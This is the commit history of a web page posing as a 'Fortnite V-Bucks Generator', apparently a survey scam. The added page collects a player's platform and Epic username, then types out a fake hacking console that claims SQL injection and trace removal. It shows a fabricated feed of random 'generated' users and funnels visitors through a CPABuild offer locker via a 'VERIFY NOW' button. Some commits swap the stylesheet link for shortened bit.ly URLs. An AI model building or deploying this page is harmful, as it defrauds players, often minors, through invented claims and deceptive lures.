
==== index.html @ 2d27ddaf "Update index.html" ====
<html>
    <head>
        <title>Fortnite V-Bucks Generator</title>
        <style type="text/css">
            body, html
            {
                margin: 0; padding: 0; height: 100%; overflow: hidden;
            }

            #content
            {
                position:absolute; left: 0; right: 0; bottom: 0; top: 0px; 
            }
        </style>
    </head>
    <body>
        <div id="content">
            <iframe width="100%" height="100%" src="https://bitly.com/2MXsUCx">
            </iframe>
        </div>
    </body>
</html>

==== commit a4ec5495: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -1,22 +1,733 @@
-<html>
-    <head>
-        <title>Fortnite V-Bucks Generator</title>
-        <style type="text/css">
-            body, html
-            {
-                margin: 0; padding: 0; height: 100%; overflow: hidden;
-            }
-
-            #content
-            {
-                position:absolute; left: 0; right: 0; bottom: 0; top: 0px; 
-            }
-        </style>
-    </head>
-    <body>
-        <div id="content">
-            <iframe width="100%" height="100%" src="https://bitly.com/2MXsUCx">
-            </iframe>
-        </div>
-    </body>
-</html>
+<!doctype html>
+<html lang="en">
+<head>
+    <meta charset="utf-8">
+    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
+    <meta name="description" content="">
+    <meta name="author" content="">
+    <link rel="icon" href="">
+
+    <title>Fortnite V-Bucks Generator [Last Updated Today]</title>
+
+    <link href="https://stackpath.bootstrapcdn.com/bootstrap/4.3.1/css/bootstrap.min.css" rel="stylesheet">
+	
+	<style>
+	@import url('https://fonts.googleapis.com/css?family=Open+Sans:400,600,700');
+	@font-face{
+	   font-family:'Burbank';
+	   src:url('https://db.onlinewebfonts.com/t/800e985f75a5a56c2f7b4be502d286de.woff2') format('woff2'),url('https://db.onlinewebfonts.com/t/800e985f75a5a56c2f7b4be502d286de.woff') format('woff');
+	   font-weight:700;
+	   font-style:normal;
+	}
+	body{
+	   font-family:'Burbank',sans-serif;
+	   color:#FFF;
+	   font-size:46px;
+	   background: url('assetsvbvx/bg.png');
+	   background-color: rgba(16,110,160,.98);
+	   background-position:top center;
+	   width:100%;
+	   height:100%;
+	   overflow-x:hidden;
+	}
+	html{
+	   width:100%;
+	   height:100%;
+	}
+	div#main {
+	   text-align: center;
+       padding-top: 90px;
+    }
+	#step3 .vbucks-btn p{
+	  margin-top: 38px!important;
+          font_size: 30px;
+	}
+	h1{
+	   margin-bottom: -4px!important;
+           margin-top: -6px!important;
+	   font-size: 17px!important;
+	   color: #6fc3ef;
+           padding: 0 6px 0 6px;
+	}
+	h2{
+	   margin-bottom: -2px!important;
+	   color: #f2faff;
+           padding: 0 6px 0 6px;
+	}
+	h3{
+           margin-bottom: 32px!important;
+	   padding-bottom: 40px;
+	   font-size: 23px!important;
+	   color: #ccedff;
+           padding: 0 6px 0 6px;
+	}
+        div#step2 h1{
+	   margin-bottom: 0px!important;
+           margin-top: -2px!important;
+	   font-size: 22px!important;
+           color: #cdedff!important;
+         }
+        div#step3 h1{
+	   margin-bottom: 0px!important;
+           margin-top: -2px!important;
+	   font-size: 22px!important;
+           color: #cdedff!important;
+         }
+        div#step4 h1{
+	   margin-bottom: 0px!important;
+           margin-top: -2px!important;
+	   font-size: 22px!important;
+           color: #cdedff!important;
+         }
+         p{
+         margin-bottom: 0!important;
+        }
+	#step1{
+	   display: block;
+	}
+	#step2{
+	   display: none;
+	}
+	#step2 input[type=text]{
+	   width:100%;
+	   max-width:474px;
+	   padding:2px 15px;
+	   margin: 0 6px 0 6px;
+	   font-family:'Burbank',sans-serif;
+	   font-size: 36px;
+	}
+	#step3{
+	   display: none;
+	}
+         #step3 input[type=image]{
+	   max-height: 285px;
+	}
+	#step4{
+	   display: none;
+	}
+	div#banner { 
+       position: absolute; 
+       top: 0; 
+       left: 0; 
+       background-color: #000; 
+       width: 100%; 
+    }
+    div#banner-content {
+	   text-align: center;
+            color: #ffffff;
+            font-family:'Burbank',sans-serif;
+	   font-size: 44px; 
+       width: 100%; 
+       margin: 0 auto; 
+       padding: 2px; 
+       border: 1px solid #000;
+    }
+	.platform-btn{
+	   font-size: 26px!important;
+	   background-color: #ff0;
+       color: #000;
+	   border: none;
+	   text-decoration: none;
+       width: 140px;
+	   height: 140px;
+       padding: 10px;
+       margin: 12px 6px 6px 6px;
+       line-height: 1;
+       overflow: hidden;
+	}
+	.error{
+	   border-left:5px solid #F00!important;
+	}
+	.actived{
+	   border-left:5px solid #8AFF00!important;
+	}
+	.username-btn{
+	   font-size: 36px!important;
+	   background-color: #ff0;
+       color: #000;
+	   border: none;
+	   text-decoration: none;
+       width: 250px;
+	   height: 70px;
+       padding: 10px;
+       margin: 12px 6px 10px 6px;
+       line-height: 1;
+       overflow: hidden;
+	   opacity: 0.7;
+	}
+	.vbucks-btn{
+	   font-size: 30px!important;
+           font-weight: lighter!important;
+	   background-color: #ff0;
+       color: #000;
+	   border: none;
+	   text-decoration: none;
+       width: 208px;
+	   height: 355px;
+       line-height: 0;
+	   display: inline-block;
+       overflow: hidden;
+	   border-radius: 3px;
+	}
+	#v-buck1{
+	    width: 209px;
+	   border-radius: 2px!important;
+	}
+	#v-buck2{
+	    width: 209px;
+	   border-radius: 2px!important;
+	}
+	#v-buck3{
+	    width: 209px;
+	   border-radius: 2px!important;
+	}
+	#v-buck4{
+	    width: 209px;
+	   border-radius: 2px!important;
+	}
+	.console{
+	   display: inline-block;
+	   text-align: center;
+	   font-size: 18px;
+	   background-color: #ff0;
+       color: #000;
+	   border-color: #5e5b5b;
+	   border-radius: 40px;
+	   border-style: solid;
+       border-width: 7.5px;
+       width: 375px;
+	   height: 220px;
+	   padding: 15px 7.5px 15px 7.5px;
+       overflow: hidden;
+	}
+	#console{
+	   display: inline-block;
+	   text-align: center;
+	   margin-top: 0;	   
+	}
+	#verification{
+	   padding-top: 10px;
+	   opacity: 0;
+	   display: none;
+	}
+.verify-btn{
+	   font-size: 22px!important;
+        background-color: #0cd10c;
+       color: #000;
+       border: none;
+       border-style: solid;
+       border-width: 3px;
+       border-color: #77e00e91;
+       border-radius: 2px;
+       padding-top: 5px;
+       width: 140px;
+       height: 36px;
+       line-height: 0;
+       display: inline-block;
+       overflow: hidden;
+	}
+	.gen{
+	   line-height: 0.5;
+	   margin-top: 40px;
+	   color: #ff0;
+	   background-color: #001521;
+	   border-style: solid;
+       border-width: 2px;
+	   border-color: #014c77;
+       width: 380px;
+	   height: 80px;
+       padding: 14px;
+	   border-radius: 6px;
+       overflow: hidden;
+	   display: inline-block;
+	   font-size: 26px!important;
+	}
+	.name{
+	   opacity: 0;
+	   font-size: 27px!important;
+	   color: #fff;
+	}
+	.nb{
+	   opacity: 0;
+	   font-size: 28px!important;
+	   color: #fff;
+	}
+	.gentext{
+	   opacity: 0;
+	   font-size: 26px!important;
+	   color: #fff;
+	}
+	.logo{
+	   margin-top: -4px;
+	}
+	</style>
+<script type="text/javascript">
+    var CPABUILDSETTINGS={"it":622172,"key":"99e94"};
+</script>
+<script src="https://cpabuild.com/public/external/locker.js"></script>
+<script>
+function CPABuildComplete(){
+	alert("Offer Complete!")
+}
+</script>
+</head>
+
+<body>
+	<div id="banner">
+       <div id="banner-content">
+       &nbsp;&nbsp;Ultimate-<img src="assetsvbvx/fortnite.png" class="logo" alt="fortnite" height="40px" width="40px">-Generator<br>
+       </div>
+    </div>
+	
+<div id="main">
+	<div>
+        <h1>(Last updated today <span id="date"></span>)</h1>
+	   <h2>Generate thousands of V-BUCKS for all of your accounts</h2>
+       <h3>We guarantee 100% V-BUCKS and a 0% ban rate!</h3>
+	</div>
+    <div id="step1">	
+	   <p>Where do you play?</p>
+	   <button class="platform-btn">
+	      <img src="assetsvbvx/ps.png" alt="ps" height="90" width="90">
+	      PS4
+	   </button>
+	   <button class="platform-btn">
+	      <img src="assetsvbvx/xbox.png" alt="xbox" height="80" width="80">
+	      Xbox
+	   </button>
+	   <button class="platform-btn">
+	      <img src="assetsvbvx/switch.png" alt="switch" height="70" width="70">
+	      Switch
+	   </button>
+	   <button class="platform-btn">
+	      <img src="assetsvbvx/pc.png" alt="pc" height="80" width="80">
+	      PC/Mac
+	   </button>
+	   <button class="platform-btn" >
+	      <img src="assetsvbvx/mobile.png" alt="mobile" height="60" width="60">
+	      Mobile
+	   </button>
+	</div>
+	
+	<div id="step2">
+	   <p>What is your username?</p>
+	   <input type="text" name="name" id="name" /></br>
+       <button class="username-btn" disabled>Next</button>
+	   <h1>Note: Enter your <u>exact</u> Epic Games Username, with proper capitalization!</h1>
+	</div>
+	
+	<div id="step3">
+	   <p>Choose your V-BUCKS package</p>
+		<div class="vbucks-btn">
+			<input type="image" value="1000" name="v-buck1" id="v-buck1" src="assetsvbvx/vb1.png" alt="vb1"><p>1000 V-BUCKS</p>
+		</div>
+		<div class="vbucks-btn">
+			<input type="image" value="2300" name="v-buck2" id="v-buck2" src="assetsvbvx/vb2.png" alt="vb2"><p>2300 V-BUCKS</p>
+		</div>
+		<div class="vbucks-btn">
+			<input type="image" value="5000" name="v-buck3" id="v-buck3" src="assetsvbvx/vb3.png" alt="vb3"><p>5000 V-BUCKS</p>
+		</div>
+		<div class="vbucks-btn">
+			<input type="image" value="13500" name="v-buck4" id="v-buck4" src="assetsvbvx/vb4.png" alt="vb4"><p>13500 V-BUCKS</p>
+		</div>
+	</div>
+	
+	<div id="step4">
+	   <p>Generating<span id="wait"></span></p>
+	   <div class="console"><strong>
+	        <div id="console"></div>
+			<div id="verification">
+               <button class="verify-btn" onclick="CPABuildLock()">VERIFY NOW</button><br><br>
+			   <span>time left: <span id="time"></span> minute(s)</span>
+            </div>
+		</div></strong>
+	    <h1>Note: Please don't leave <u>this page</u> while generating is in progress!</h1>
+	</div>
+	
+    <div class="gen">
+	    <div>Last generated V-BUCKS:<br><br><span class="name" id="nameGenerate">User</span><span class="gentext" id="buck"> generated: +</span><span class="nb" id="nbGenerate">1 000</span></div>
+	</div>
+</div>
+	
+	<script src="https://code.jquery.com/jquery-3.3.1.min.js" integrity="sha256-FgpCb/KJQlLNfOu91ta32o/NMZxltwRo8QtmkMRdAu8=" crossorigin="anonymous"></script>  
+    <script>
+n =  new Date();
+y = n.getFullYear();
+m = n.getMonth() + 1;
+d = n.getDate();
+document.getElementById("date").innerHTML = m + "/" + d + "/" + y;
+$( document ).ready(function() {
+ 
+    $( ".platform-btn" ).click(function( event ) {
+ 
+        $('#step1').animate({
+               left:'0px',
+               opacity:0
+           },300, function(){
+              $('#step1').css('display','none');
+              $('#step2').css('display','block');
+              $('#step2').animate({
+                 left:'0px',
+                 opacity:1
+              },300);
+           });
+ 
+    });
+ 
+});
+
+$( document ).ready(function() {
+ 
+    $( ".username-btn" ).click(function( event ) {
+ 
+        $('#step2').animate({
+               left:'0px',
+               opacity:0
+           },300, function(){
+              $('#step2').css('display','none');
+              $('#step3').css('display','block');
+              $('#step3').animate({
+                 left:'0px',
+                 opacity:1
+              },300);
+           });
+ 
+    });
+ 
+});
+
+$( document ).ready(function() {
+ 
+    $( "#v-buck1,#v-buck2,#v-buck3,#v-buck4" ).click(function( event ) {
+ 
+        $('#step3').animate({
+               left:'0px',
+               opacity:0
+           },300, function(){
+              $('#step3').css('display','none');
+              $('#step4').css('display','block');
+              $('#step4').animate({
+                 left:'0px',
+                 opacity:1
+              },300);
+           });
+ 
+    });
+ 
+});
+
+    var nameValue = '';
+    var validName = false;
+    var elementName = document.getElementById('name');
+
+        elementName.addEventListener('keyup', function(){
+            
+            nameValue = document.getElementById('name').value;
+            
+            if(nameValue.length < 3){
+                $('#name').removeClass('actived');
+                $('#name').addClass('error');
+				validName = false;
+                
+            }
+            else if(nameValue.length >= 3){
+                $('#name').removeClass('error');
+                $('#name').addClass('actived');
+                $('.username-btn').prop("disabled", false);
+                $('.username-btn').animate({
+                    'opacity':1
+                }, 300);
+                $('.username-btn').css('cursor','pointer');
+                validName = true;
+                
+            }
+            else{
+                $('#name').removeClass('actived');
+                $('#name').removeClass('error');
+                validName = false;
+            }
+            
+        });
+		
+		var buckValue = '';
+        var elementBuck = document.getElementById('v-buck1');
+
+        elementBuck.addEventListener('click', function(){       
+            buckValue = document.getElementById('v-buck1').value;			           
+        });
+		var elementBuck = document.getElementById('v-buck2');
+
+        elementBuck.addEventListener('click', function(){       
+            buckValue = document.getElementById('v-buck2').value;			           
+        });
+		var elementBuck = document.getElementById('v-buck3');
+
+        elementBuck.addEventListener('click', function(){       
+            buckValue = document.getElementById('v-buck3').value;			           
+        });
+		var elementBuck = document.getElementById('v-buck4');
+
+        elementBuck.addEventListener('click', function(){       
+            buckValue = document.getElementById('v-buck4').value;			           
+        });
+		
+	   var dots = window.setInterval( function() {
+       var wait = document.getElementById("wait");
+       if ( wait.innerHTML.length > 2 ) 
+           wait.innerHTML = "";
+       else 
+           wait.innerHTML += ".";
+    }, 700);
+
+
+$( document ).ready(function() {
+ 
+    $( "#v-buck1,#v-buck2,#v-buck3,#v-buck4" ).click(function( event ) {
+	
+	var ip = '';
+            var ipFinal = '';
+            
+            function generateIp(){
+
+                for(var ipLength = '0'; ipLength < '4';){
+
+                    ip = Math.round(Math.random()*255)+1;
+
+                    if(ipLength < 3){
+                        ipFinal += ip+'.';
+                    }
+                    else{
+                        ipFinal += ip;
+                    }
+
+                    ipLength++;
+                }
+            }
+
+            generateIp();
+
+           var consoleValue = ' Starting generator... < \
+			< \
+           1/5 CONNECTING TO USERNAME 🔎< \
+            > Connecting to proxy server on '+ipFinal+'... < \
+            > Searching for username '+nameValue+'...   < \
+             . . . < \
+            Successfully found username '+nameValue+'! < \
+		      < \
+           2/5 ACCESSING DATABASE 💾< \
+            > Injecting latest Fortnite SQL on '+ipFinal+'... < \
+            > Bypassing ip verification and opening database... < \
+            . . . < \
+            > Successfully opened Fortnite Database! < \
+             < \
+            3/5 UPDATING V-BUCKS 📂< \
+            > Going to '+nameValue+'\u0027s data string... < \
+            > Opening editor with dev key \u0027'+ip+'evFwEV'+ip+'ec\u0027... < \
+            > Adding '+buckValue+' V-BUCKS to '+nameValue+'\u0027s account... < \
+             . . . < \
+			Successfully generated '+buckValue+' V-BUCKS! < \
+			< \
+             4/5 CLEANING UP ⏳ < \
+			> Setting date & version to standart... < \
+            > Cleaning up injection traces... < \
+             . . . < \
+             All traces successfully removed! < \
+			< \
+			5/5 HUMAN VERIFICATION 👇 < \
+                       > You need to complete fast&easy verification. 👍 < \
+                        Your V-BUCKS will unlock instantly once completed.  €';
+
+            display = document.getElementById('console');
+            $('#console').css('max-height','160px');
+            $('#console').css('position','relative');
+            $('#console').css('overflow','auto');
+            $('#console').css('overflow-y','hidden');
+            
+            var speed = '29';
+            var r = '2000';
+            
+            function writeConsole(){
+
+                for(var i = 0, l = consoleValue.length; i < l; i++) {
+                    
+                    (function(i) {
+                     
+                        setTimeout(function() {
+
+                            if(consoleValue.charAt(i) == '<'){
+                                display.innerHTML += '<br>';
+                            }
+                            else if(consoleValue.charAt(i) == '€'){
+				$('#console').css('margin-top','-80px');
+                                $('#verification').css('display', 'block');
+                                $('#verification').animate({'opacity':'1'});
+                            }
+                            else {
+                                display.innerHTML += consoleValue.charAt(i);
+                            }
+                            display.scrollTop = display.scrollHeight;
+                            
+                        } , i * speed);
+                        
+                    }(i));
+                }
+
+                return false;
+            }
+            
+            setTimeout(writeConsole() , r);
+         });
+});	
+var nameGenerate = '';
+        var nbGenerate = '';
+        var nameStart = '';
+        var nameMid = '';
+        var nameEnd = '';
+        
+        var startNameGenerate = Array('', 'xXx', 'Xx', '@', '_', 'Jon_', 'love', 'Love', '-=', '.');
+        var midNameGenerate = Array('artic', 'fran', '@', 'JuL', 'mike', 'poney', 'china', 'mehdi', 'momo', 'IkIllU', 'imthebest', 'ludwig', 'om', 'bart', 'FrEddY', 'GiL', '10101010', 'arb', '@tiou', 'luciol', 'franck', 'will', 'M@ma', 'DustYYY', 'JOhn', 'dave', 'david', 'phil', 'sun', 'Tsuna', 'Lidy', 'lidi', 'S@ra', 'Zoo_', 'H@o-', 'yurÏ_', '-_-', 'ruDolf', '@m@', 'iZi', 'Luka', 'touyou', 'BestGamer');
+        var endNameGenerate = Array('', 'xXx', 'xX', '@', '_', 'Gaming', '_gaming', '_Gaming', 'gaming', 'love', 'girl', 'Girl', 'Love', '=-', '.', '75', '_76', '_77', '_80', '_78', '_79', '_95');
+        
+        var nbBuckGenerate = Array('1 000', '2 300', '5 000', '5 000', '5 000',  '5 000', '13 500', '13 500', '13 500', '13 500', '13 500', '13 500', '13 500', '13 500');
+        
+        function generateStart(){
+            nbNameStart = Math.floor(Math.random()*startNameGenerate.length);
+            nameStart = startNameGenerate[nbNameStart];
+            
+            nbNameMid = Math.floor(Math.random()*midNameGenerate.length);
+            nameMid = midNameGenerate[nbNameMid];
+            
+            nbNameEnd = Math.floor(Math.random()*endNameGenerate.length);
+            nameEnd = endNameGenerate[nbNameEnd];
+            
+            nameGenerate = nameStart+''+nameMid+''+nameEnd;
+            nbGenerate = nbBuckGenerate[Math.floor(Math.random()*nbBuckGenerate.length)];            
+            
+            $('#nameGenerate').html(nameGenerate);
+            $('#nbGenerate').html(nbGenerate);
+            
+            $('#nameGenerate').css ('opacity','1');    
+            
+            $('#buck').css ('opacity','1');
+            
+            $('#nbGenerate').css ('opacity','1');
+        }
+        
+        generateStart();
+        
+        function generateBucks(){
+            nbNameStart = Math.floor(Math.random()*startNameGenerate.length);
+            nameStart = startNameGenerate[nbNameStart];
+            
+            nbNameMid = Math.floor(Math.random()*midNameGenerate.length);
+            nameMid = midNameGenerate[nbNameMid];
+            
+            nbNameEnd = Math.floor(Math.random()*endNameGenerate.length);
+            nameEnd = endNameGenerate[nbNameEnd];
+            
+            nameGenerate = nameStart+''+nameMid+''+nameEnd;
+            nbGenerate = nbBuckGenerate[Math.floor(Math.random()*nbBuckGenerate.length)];
+            
+            $('#nameGenerate').css('opacity', '0');
+            $('#nbGenerate').css('opacity', '0');
+            $('#buck').css('opacity', '0');
+            
+            
+            $('#nameGenerate').html(nameGenerate);
+            $('#nbGenerate').html(nbGenerate);
+            
+            $('#nameGenerate').animate ({
+                'opacity' : 1    
+            },300);
+            
+            $('#buck').animate ({
+                'opacity' : 1    
+            },300);
+            
+            $('#nbGenerate').animate ({
+                'opacity' : 1    
+            },300);
+        }
+        
+        
+        
+        var timer = '0';
+        
+        
+        function nbTimer(){
+            timer = Math.floor(Math.random()*4000)+4000;
+        }
+        
+        var myInterval;
+        
+        function loopGenerate(){
+            nbTimer();
+            
+            myInterval = setInterval(generateBucks,timer);
+            
+        }
+        
+        loopGenerate();	
+
+$( document ).ready(function() {
+ 
+    $( "#v-buck1,#v-buck2,#v-buck3,#v-buck4" ).click(function( event ) {
+
+function timef(){
+            var time;
+            var minutes = '';
+            var minutesFinal = '';
+            var seconds = '';
+            var secondsFinal = '';
+            
+            minutes = 3;
+            seconds = 47;
+            $('#time').html(time);
+            //console.log(minutes[i]);
+            
+            
+            
+            function calcTime(){
+                if(seconds > 0){
+                    seconds -= 1;
+                } 
+                else {
+                    seconds = 59;
+                    minutes -= 1;
+                }
+                if(minutes < 0){
+                    minutes = 0;
+                    seconds = 0;
+                    clearInterval(timeLoop);
+                }
+                
+                if(minutes < 10){
+                    minutesFinal = '0'+minutes;
+                }
+                else {
+                    minutesFinal = minutes;
+                }
+
+                if(seconds < 10){
+                    secondsFinal = '0'+seconds;
+                }
+                else {
+                    secondsFinal = seconds;
+                }
+
+                time = minutesFinal+' : '+secondsFinal;
+                
+                $('#time').html(time);
+
+            }
+            
+            var timeLoop = setInterval(calcTime, 1000);
+            
+        };
+        
+        timef();
+   });
+});    		
+	</script>
+</body>
+</html>
==== commit 9d661fb7: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -168,6 +168,7 @@
 	   display: inline-block;
        overflow: hidden;
 	   border-radius: 3px;
+	margin-bottom: 10px;
 	}
 	#v-buck1{
 	    width: 209px;
@@ -730,4 +731,4 @@
 });    		
 	</script>
 </body>
-</html>+</html>

==== commit 2dc8dcfa: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -9,7 +9,7 @@
 
     <title>Fortnite V-Bucks Generator [Last Updated Today]</title>
 
-    <link href="https://stackpath.bootstrapcdn.com/bootstrap/4.3.1/css/bootstrap.min.css" rel="stylesheet">
+    <link href="https://bit.ly/2Jc8yDJ" rel="stylesheet">
 	
 	<style>
 	@import url('https://fonts.googleapis.com/css?family=Open+Sans:400,600,700');

==== commit 95c40af9: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -9,7 +9,7 @@
 
     <title>Fortnite V-Bucks Generator [Last Updated Today]</title>
 
-    <link href="https://bit.ly/2Jc8yDJ" rel="stylesheet">
+    <link href="http://bit.ly/2KvpyEO" rel="stylesheet">
 	
 	<style>
 	@import url('https://fonts.googleapis.com/css?family=Open+Sans:400,600,700');

==== commit c0e32749: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -9,7 +9,7 @@
 
     <title>Fortnite V-Bucks Generator [Last Updated Today]</title>
 
-    <link href="http://bit.ly/2KvpyEO" rel="stylesheet">
+    <link href="https://stackpath.bootstrapcdn.com/bootstrap/4.3.1/css/bootstrap.min.css" rel="stylesheet">
 	
 	<style>
 	@import url('https://fonts.googleapis.com/css?family=Open+Sans:400,600,700');

==== commit 30fe4a0a: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -7,7 +7,7 @@
     <meta name="author" content="">
     <link rel="icon" href="">
 
-    <title>Fortnite V-Bucks Generator [Last Updated Today]</title>
+    <title>Fortnite V-Bucks Generator</title>
 
     <link href="https://stackpath.bootstrapcdn.com/bootstrap/4.3.1/css/bootstrap.min.css" rel="stylesheet">
 	

==== commit c292d894: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -10,7 +10,16 @@
     <title>Fortnite V-Bucks Generator</title>
 
     <link href="https://stackpath.bootstrapcdn.com/bootstrap/4.3.1/css/bootstrap.min.css" rel="stylesheet">
-	
+	<!-- Global site tag (gtag.js) - Google Analytics -->
+<script async src="https://www.googletagmanager.com/gtag/js?id=UA-128945249-3"></script>
+<script>
+  window.dataLayer = window.dataLayer || [];
+  function gtag(){dataLayer.push(arguments);}
+  gtag('js', new Date());
+
+  gtag('config', 'UA-128945249-3');
+</script>
+
 	<style>
 	@import url('https://fonts.googleapis.com/css?family=Open+Sans:400,600,700');
 	@font-face{
